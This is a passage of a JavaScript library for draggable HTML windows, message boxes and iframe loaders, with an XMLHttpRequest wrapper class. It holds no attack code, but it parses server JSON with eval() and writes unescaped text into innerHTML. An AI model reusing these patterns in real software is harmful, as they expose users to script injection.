var ONRSZ=JCWinOnResizeCodeEx(objnm);
  return "<div id='"+objnm+"_rsz' "+ONRSZ+" class='winResizer' style='cursor:move;min-width:18px;min-height:15px;text-align:right;'>&nbsp;</div>";
}

//------------------------------------------------------------------
function JCWinOnCloseCodeEx(objnm)
{
  return "winclose('"+objnm+"')";
}

function JCWinOnCloseCode(objnm)
{
var bht="";
bht+="<table><tr>";
//bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winminimize('"+objnm+"')\"","jcwminimize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winmaximize('"+objnm+"')\"","jcwmaximize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winclose('"+objnm+"')\"\"","jcwclose","","","")+"</td>";
bht+="</td></tr></table>";
return bht;
  //return "<button  onclick=\""+WINCLS+"\" align='center' valign='middle' style='font-size:12px;width:21px;height:18px'>X</button>";
};
//------------------------------------------------------------------
function JCWinOnClientAreaCodeEx(objnm,f_noscroll)
{
  return "<div id='"+objnm+"_ca' class='fitAround' style='position:relative;display:inline-grid;top:0;left:0;width:100%;height:100%;background:transparent;cursor:default;margin:0;padding:0;border:0;box-sizing:border-box; '>Client Area</div>";
}
//-------------------------------------------------------------
function CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later)
{
var INHTM="",ONRSZ,WINCLS;
var dragparam="  dragbythis=true ";
var cls=GLOBWINOBJCLASS;GLOBWINOBJCLASS="";

WINCLS=JCWinOnCloseCodeEx(objnm);
ONRSZ=JCWinOnResizeCodeEx(objnm);

var topmiddle=GLOBWINDOWNAME;

var topright="";
if(GLOBWINOBJTOPRIGHT)topright=GLOBWINOBJTOPRIGHT;

var topbutton=JCWinOnCloseCode(objnm);
if(GLOBWINOBJTOPBUTTON)topbutton=GLOBWINOBJTOPBUTTON;

var botright=JCWinOnResizeCode(objnm);
if(GLOBWINOBJBOTRIGHT)botright=GLOBWINOBJBOTRIGHT;

var botmiddle="<div ID='"+objnm+"_bottombar'></div>";
if(GLOBWINOBJBOTMIDDLE)botmiddle=GLOBWINOBJBOTMIDDLE;

//alert(f_noscroll);
var clientAreal=JCWinOnClientAreaCodeEx(objnm,f_noscroll);
if(GLOBWINOBJMIDMIDDLE)clientAreal=GLOBWINOBJMIDMIDDLE;
//alert(clientAreal);

var topleft =GLOBWINOBJTOPLEFT;
var midleft =GLOBWINOBJMIDLEFT;
var midright =GLOBWINOBJMIDRIGHT;
var botleft =GLOBWINOBJBOTLEFT;

if(!topleft )topleft ='&nbsp;';
if(!midleft)midleft='&nbsp;';
if(!midright)midright="<div id='"+objnm+"_Scrolldiv'></div>";//"<div  class='Scroll' id='"+objnm+"_Scrollbar-1'><div class='Up' >&nbsp;</div><div class='Track'><div class='Handle' >&nbsp;</div></div><div class='Down' >&nbsp;</div></div>";
if(!botleft)botleft='&nbsp;';

if(!topmiddle)topmiddle='&nbsp;';
if(!topright)topmiddle='&nbsp;';
if(!clientAreal)clientAreal='&nbsp;';
if(!botmiddle)botmiddle='&nbsp;';
if(!botright)botright='&nbsp;';


INHTM+="<div class='fitAround' style='position:relative;display:inline-grid;width:100%;height:100%;border:0;padding:0;margin:0;'>";
/*INHTM+="<table class='"+cls+"JCWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:absolute;width:100%;height:100%;'>";
//Header
//if(!f_header)
INHTM+="<tr "+dragparam+"><td "+dragparam+" class='"+cls+"JCWinTopLeft'>&nbsp;</td><td "+dragparam+"  class='"+cls+"JCWinTopMiddle'>&nbsp;</td><td  "+dragparam+" class='"+cls+"JCWinTopRight'>&nbsp;</td></tr>\n";
//ClientArea
INHTM+="<tr "+dragparam+" ><td class='"+cls+"JCWinMidLeft'>&nbsp;</td><td class='"+cls+"JCWinMidMiddle stopdrag'>&nbsp;</td><td class='"+cls+"JCWinMidRight'>&nbsp;</td></tr>\n";
//Bottom
//if(!f_bottom)
INHTM+="<tr "+dragparam+" ><td  class='"+cls+"JCWinBotLeft'>&nbsp;</td><td class='"+cls+"JCWinBotMiddle'>&nbsp;</td><td class='"+cls+"JCWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</table>\n";
*/
INHTM+="<table id='"+objnm+"_table' class='"+cls+"JEWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:relative;width:100%;height:100%;'><tbody style='height:inherit;width:inherit;'>";
//Header
if(!f_header)
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>"+topleft+"</td><td   class='"+cls+"JEWinTopMiddle'><div class='left'>"+topmiddle+"</div><div class='right'>"+topbutton+"</div></td><td   class='"+cls+"JEWinTopRight'>"+topright+"</td></tr>\n";
else
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>&nbsp;</td><td   class='"+cls+"JEWinTopMiddle'>&nbsp;</td><td   class='"+cls+"JEWinTopRight'>&nbsp;</td></tr>\n";

//ClientArea
INHTM+="<tr  ><td class='"+cls+"JEWinMidLeft'>"+midleft+"</td><td class='"+cls+"JEWinMidMiddle stopdrag' id='"+objnm+"_ca_td' valign='top' align='left' >"+clientAreal+"</td><td class='"+cls+"JEWinMidRight'>"+midright+"</td></tr>\n";
//Bottom
if(!f_bottom)
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>"+botleft+"</td><td class='"+cls+"JEWinBotMiddle'>"+botmiddle+"</td><td class='"+cls+"JEWinBotRight' >"+botright+"</td></tr>\n";
else
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>&nbsp;</td><td class='"+cls+"JEWinBotMiddle'>&nbsp;</td><td class='"+cls+"JEWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</tbody></table>\n";

INHTM+="</div>\n";
//alert(INHTM);


return INHTM;
}
//------------------------------------------------------------------
function GetFreeWindowName(){
	var win=SelfWindow;
	if(FireHandleParent){win=ParentWindow;}
	return win.GLOBWINOBJNAME+win.WinFindFreeID();
}
//------------------------------------------------------------------
function CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later,f_getobject)
{
var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
if(!thnm)thnm=DivObjectSystemName;
var th=doc.getElementById(thnm);
if(!th)th=document.body;
var objid=win.WinFindFreeID();
var objnm=win.GLOBWINOBJNAME+objid;

var dv=doc.createElement('div');
dv.id=objnm;
dv.className=GLOBWINOBJCLASS+' windrag winaffect winstyle';GLOBWINOBJCLASS="";

if(f_later==1)dv.innerHTML="";
else dv.innerHTML=win.CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later);
dv.style.zIndex=WinGetClickZIndexEx()+1;
dv.style.overflow='hidden';
if(dv.setAttribute)dv.setAttribute('divdrag','true');


//Eventis misabmelad orive ertidaigivea
AddEventOnObject(dv,'click',function(event){WinGetClickZIndex(objnm);});
//AddEventByString(dv,'click',"WinGetClickZIndex('"+objnm+"');");
th.appendChild(dv);

var dtd=doc.getElementById(objnm+"_ca_td");
var dca=doc.getElementById(objnm+"_ca");
  if(dtd)
  {
     var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 //dca.style.height=crd.height;
	 //dca.style.width=crd.width;
	//setupScrollbar(objnm+"_ca",objnm+"_Scrolldiv",1,parseInt(crd.width),parseInt(crd.height));	 
   }
if(f_getobject)return dv;
return objnm;
}

//------------------------------------------------------------
function AdjustWindowSize(dv){

var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}


	if(!dv)return 0;
	if(typeof dv != "object"){
		dv=document.getElementById(dv);
	}
	if(!dv)return 0;
	
	dv.style.margin=0;
	dv.style.paddingLeft='0px';
	dv.style.paddingRight='0px';
	dv.style.paddingTop='0px';
	dv.style.paddingBottom='0px';
	dv.style.position='absolute';
	dv.style.top=win.GLOBWINOBJTOP;
	dv.style.left=win.GLOBWINOBJLEFT;

	dv.style.width=win.GLOBWINOBJWIDTH;
	dv.style.height=win.GLOBWINOBJHEIGHT;
	return true;
}
//------------------------------------------------------------
function CreateHTMLWindow(dvn)
{
if(dvn)return CreateHTMLWindowEx(dvn);
   return CreateHTMLWindowEx(DivObjectSystemName);
}
//------------------------------------------------------------------
function CreateHTMLContainerEx(thnm,f_header,f_bottom,f_noscroll)
{
  f_later=1;
  return CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later);
}
//------------------------------------------------------------
function CreateHTMLContainer(dvn)
{
if(dvn)return CreateHTMLContainerEx(dvn);
   return CreateHTMLContainerEx(DivObjectSystemName);
}

////----------- Resizing Animation ------------------------
function WinStartResizingTimer()
{
    GWRIndex=GWRIndex*GWRAchka+1;
    if(GWRIndex>=GWRStep)
    {
       GlobalWinResizingObject.style.left=GlobalWinResizingX+"px";
       GlobalWinResizingObject.style.top=GlobalWinResizingY+"px";
       GlobalWinResizingObject.style.width=GlobalWinResizingW+"px";
       GlobalWinResizingObject.style.height=GlobalWinResizingH+"px";
       WinParamSetSize(GlobalWinResizingX,GlobalWinResizingY,GlobalWinResizingW,GlobalWinResizingH);
       GlobalWinResizingObject.style.overflow='hidden';
       GlobalWinResizingClientArea.innerHTML=GlobalWinResizingHTMLValue;
       clearTimeout(GWRInterval); 
       if(GlobalWinResizingHTMLMethod){setTimeout(GlobalWinResizingHTMLMethod,500,'JScript');GlobalWinResizingHTMLMethod="";}
       GWRInterval=0;
    }
    else
    {
        GlobalWinResizingObject.style.left=parseFloat(GLOBWINOBJLEFT)+GWRStpX*GWRIndex+"px";
        GlobalWinResizingObject.style.top=parseFloat(GLOBWINOBJTOP)+GWRStpY*GWRIndex+"px";
        GlobalWinResizingObject.style.width=parseFloat(GLOBWINOBJWIDTH)+GWRStpW*GWRIndex+"px";
        GlobalWinResizingObject.style.height=parseFloat(GLOBWINOBJHEIGHT)+GWRStpH*GWRIndex+"px";
        GWRInterval=setTimeout("WinStartResizingTimer()",0);
    }
}
//--------------------
function WinStartResizing(wn,nx,ny,nw,nh,Stp,Val,effect)
{
  if(GWRInterval)
  {
     GWRIndex=GWRStep+5;
     WinStartResizingTimer();
  }

    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);
    GlobalWinResizingObject.style.overflow='hidden';
    GlobalWinResizingClientArea=doc.getElementById(wn+'_ca');
    if(!GlobalWinResizingClientArea)GlobalWinResizingClientArea=GlobalWinResizingObject;
    GlobalWinResizingHTMLValue=Val;

    GlobalWinResizingX=parseInt(nx);
    GlobalWinResizingY=parseInt(ny);
    GlobalWinResizingW=parseInt(nw);
    GlobalWinResizingH=parseInt(nh);
    GWRStep=parseInt(Stp);


    GWRStpX=(parseFloat(GlobalWinResizingX)-parseFloat(GLOBWINOBJLEFT))/Stp;
    GWRStpY=(parseFloat(GlobalWinResizingY)-parseFloat(GLOBWINOBJTOP))/Stp;
    GWRStpW=(parseFloat(GlobalWinResizingW)-parseFloat(GLOBWINOBJWIDTH))/Stp;
    GWRStpH=(parseFloat(GlobalWinResizingH)-parseFloat(GLOBWINOBJHEIGHT))/Stp;
    GWRIndex=0;

switch(effect)
{
case 1:;
    break;
default:
    WinStartResizingTimer();
}
}
//--------------------
function WinAffectSize(wn)
{
    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);

       GlobalWinResizingObject.style.left=GLOBWINOBJLEFT;
       GlobalWinResizingObject.style.top=GLOBWINOBJTOP;
       GlobalWinResizingObject.style.width=GLOBWINOBJWIDTH;
       GlobalWinResizingObject.style.height=GLOBWINOBJHEIGHT;
}
//------------- Hint ---------------------
var dernierHint=0;
function CreateHint(txt)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierHint);
   WinSetPos(MouseX+SelfDocument.body.scrollLeft+15+'px',MouseY+SelfDocument.body.scrollTop+15+'px');
   WinSetZoom(150,100);
   dernierHint=CreateHTMLWindowEx(DivObjectSystemName,0,0,1);
   if(doc.getElementById(dernierHint))
   {
		var locobj=doc.getElementById(dernierHint+'_ca');
		locobj.innerHTML="";
        locobj.innerHTML="<div onmouseout=winclose('"+dernierHint+"') style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;'>"+txt+"</div>";
		fitAroundAfterLoaded(locobj);
   }
//   setTimeout("winclose('"+dernierHint+"')",3000);
}
//------------- Hint ---------------------
var dernierError=0;
function CreateError(txt,w,h)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierError);
   WinSetCenter();
   if(!w)w=500;if(!h)h=350;
   WinSetZoom(w,h);
   AlphaMainWin(0.5);
   dernierError=CreateHTMLWindowEx(DivObjectSystemName,0,1,1);
   if(doc.getElementById(dernierError))
   {
   		var locobj=doc.getElementById(dernierError+'_ca');
		locobj.innerHTML="";
            locobj.innerHTML="<div  style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;text-align:center;'><center><br><br><br>"+txt+"</center></div>";
            doc.getElementById(dernierError).style.zIndex=200;
		fitAroundAfterLoaded(locobj);
   }
}
//--------------------------------------
var winoneobj=0,winonemsg=0;
function OpenWinTableByName(tabnm,chsobjnm,chsobjfield,dfl,hoid)
{
     if(!dfl)dfl=deflink;
        GLOBWINDOWNAME=tabnm;
	chsobjnm='window.parent.'+chsobjnm;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_frid' src=\"framegrid.php?"+dfl+"&tabnm="+tabnm+"&nextformname=og&winname="+winoneobj+"&og_hobj="+chsobjnm+"&og_hfield="+chsobjfield+"&og_hoid="+hoid+"\"   style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'></iframe>";
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinDiv(name,src,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+wino+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+wino+"_frid2','"+wino+"_frid');setupScrollbar('"+wino+"_frid','"+wino+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinHtml(name,htm,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'>"+htm+"</div></div>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
		return wino;
}
//--------------------------------------
function OpenConHtml(name,htm,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLContainer();
        var obj=document.getElementById(wino);
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;text-align:center;vertical-align:middle;'>"+htm+"</div>";
        //obj.style.overflow='hidden';
		//obj.style.border='3px solid red';
		fitAroundAfterLoaded(obj);
		return wino;
}

//--------------------------------------
function OpenWinFrame(name,src,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+wino+"_frid' src=\""+src+"\"  style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		AdjustWindowSize(wino);
		return wino;
}

//--------------------------------------
function CreateFormData(evonload)
{
        GLOBWINDOWNAME="";
		WinParamSetSize(-100,-100,20,20);
        var winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_formid' onload=\""+evonload+"\" src=\"form_jc.htm\"   style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		return winoneobj;

}
//--------------------------------------
function MessageBox(txt,title,tp,wino)
{
		if(wino===undefined)wino=winonemsg;
        GLOBWINDOWNAME=title;
        WinParamSetDefault();
        winclose(wino);

   
	var w=400,h=250;
	WinSetZoom(w,h);
	WinSetCenter();

        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
switch(tp)
{
  case 'MB_OK':
            {
                    var vhtml="";
                    vhtml+="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'>";
                    vhtml+="<div id='"+wino+"_msg'>"+txt+"</div><hr><button onclick=\"winclose('"+wino+"')\">OK</button>";
                    vhtml+="</div>";
                    obj.innerHTML=vhtml;
            }
            break;
            default: obj.innerHTML="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_msg'>"+txt+"</div></div>";
}
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
return wino;
}

//--------------------------------------
function OpenCSS()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1");   
}
//--------------------------------------
function OpenCompiler()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1&compile=1");   
}
//--------------------------------------
function OpenDeveloper()
{

    OpenWinFrame('CSS',FullWebLink+index_php+"?developer_testing=1");   
}
//--------------------------------------
function OpenDeveloperSameSession()
{

    OpenWinFrame('CSS',FullWebLink+"?sid="+SID+"&developer_testing=1");   
}
//--------------------------------------
function OpenJS()
{
    OpenWinFrame('CSS',WebLink+"admin.php?phpParam=allscript_writer.php&"+deflink);   
}
//--------------------------------------
function jconfirm(msg)
{
  return confirm(msg);
}
//--------------------------------------
var WaitingWindow=0;
function OpenWaitingEx(Img)
{
	if(!WaitingWindow)
	{
		if(!Img)Img='/anim/waiting1.gif';
		if(!WaitingWindow || !document.getElementById(WaitingWindow))WaitingWindow=OpenConHtml('','<img src=\''+WebLinkTheme+Img+'\' >',WaitingWindow);
	}
	return WaitingWindow;
}
//-------------------------------------
function CloseWaitingEx()
{
  WaitingWindow=winclose(WaitingWindow);
}
//-------------------------------------
function fitAroundProcess(){
	var els=document.getElementsByClassName("fitAround");
	for(var i in els)if(els[i]){
		fitAroundByParent(els[i]);
	}
}
//-------------------------------------
function fitAroundAfterLoaded(obj){
	waitUntilLoad(fitAroundProcess,obj,100)();
}
//-------------------------------------
GetDocument();


/* sendrecv.js */

var GLOB_SEND_ID=0;
//---------------===============================----------------------
//---------------===============================----------------------
//---------------===============================----------------------
function SendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.SEND_WINNAME="";
/*event on recv*/
this.PROCEDURE='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
/*msg, error, warning texts*/
this.MsgProcessing='Processing...';
this.ErrGetXMLData='Problem retrieving data';
this.ErrBrowserVersion='error_browser_version';
this.Waiting=false;
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		this.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			this.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			this.REQUEST_WINMAIN=null;
		}
	}

	if(!this.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		this.REQUEST_WINMAIN=new XMLHttpRequest();
	}
}
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
if (window.ActiveXObject)
  {
  xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
else
  {
  xhttp = new XMLHttpRequest();
  }
xhttp.open("GET", filename, false);
try {xhttp.responseType = "msxml-document"} catch(err) {} // Helping IE11
xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
var xml = loadXMLDoc(xmlFile);
var xsl = loadXMLDoc(xslFile);

// code for IE
if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
  var ex = xml.transformNode(xsl);
  document.getElementById(resultTag).innerHTML = ex;
  }
// code for Chrome, Firefox, Opera, etc.
else if (document.implementation && document.implementation.createDocument)
  {
  var xsltProcessor = new XSLTProcessor();
  xsltProcessor.importStylesheet(xsl);
  var resultDocument = xsltProcessor.transformToFragment(xml, document);
  document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(gnm,url,RetPrc,PostParams) //PUBLIC
{

var blprc=0;
this.Waiting=true;
if(!PostParams)PostParams="";
    if(!RetPrc)RetPrc='';
    GLOB_SEND_ID++;
	this.Initialize();
	if(this.REQUEST_WINMAIN!=null)
	{
		if(gnm=="")this.SEND_WINNAME="";
		else
		if(document.getElementById(gnm))
		   if(!(this.SEND_WINNAME=document.getElementById(gnm)))this.SEND_WINNAME=gnm;

		
		if(local.SEND_WINNAME)
			if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
				local.SEND_WINNAME.value=local.MsgProcessing;
			else local.SEND_WINNAME.innerHTML=local.MsgProcessing;
		
		if(RetPrc!='')local.PROCEDURE=RetPrc;
		this.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
						
		
				try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
					
						if (local.REQUEST_WINMAIN.status == 200)
						{
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.REQUEST_WINMAIN.responseText;
							else local.SEND_WINNAME.innerHTML=local.REQUEST_WINMAIN.responseText;
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
							else local.SEND_WINNAME.innerHTML=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
						
					}
			}
			catch(e)
			{
				if(local.SEND_WINNAME)
				if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
					local.SEND_WINNAME.value=local.ErrBrowserVersion;
				else local.SEND_WINNAME.innerHTML=local.ErrBrowserVersion;
			}
			if(blprc)
			{

				local.Waiting=2;
			   if(local.PROCEDURE)
			   {
				try{
					local.PROCEDURE(local.REQUEST_WINMAIN.responseText,lStatus);
				}catch(e)
				{
					local.PROCEDURE();
					if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
				}
				

			   }

				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}

			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
				
					var ck=true;
                    if (window.DOMParser)
                    {

					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCXML: "+e.toString());
					  }
                    }
					
                    if(ck) // Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
  					  }catch(e){
						console.log("Error sendrecv.js PROCXML2: "+e.toString());
					  }

                    } 
				
					try{
						local.PROCXML(xmlDoc,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCXML(xmlDoc);
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						eval("jo="+txt);
					  }catch(e)
					  {
						console.log("Error sendrecv.js PROCJSON: "+e.toString());
					  }
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}

			   }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCHTML: "+e.toString());
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
					  }catch(e){
						console.log("Error sendrecv.js PROCHTML2: "+e.toString());
					  }
                    } 
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       	try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			}

		}

		if(PostParams)
		{
			this.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary);
				
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}
			//console.log(PostParams);
			this.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			this.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			this.REQUEST_WINMAIN.send(null);
		}
		
	}
}

//-------------------------=======================================-----------------------
this.SendQuerySrv=function SendQuerySrv(gnm,url) //PUBLIC
{
   this.SendQuery(gnm,url,'');
}

//-------------------------=======================================-----------------------
this.Query=function Query(url,RetPrc,PostParams) //PUBLIC
{
   this.SendQuery('',url,RetPrc,PostParams);
}


}//end Class
//--=====================================================================
function getJoinValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getTableValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getRequest(elname,url,RetPrc,xmlProc)
{
	   var sr=new SendRecv();
	   if(xmlProc)sr.PROCXML=xmlProc;
	   sr.SendQuery(elname,url+"&"+SIDNAME+"="+SID+"&token="+GLOB_SEND_ID,RetPrc);
}

//-------------------------=======================================-----------------------
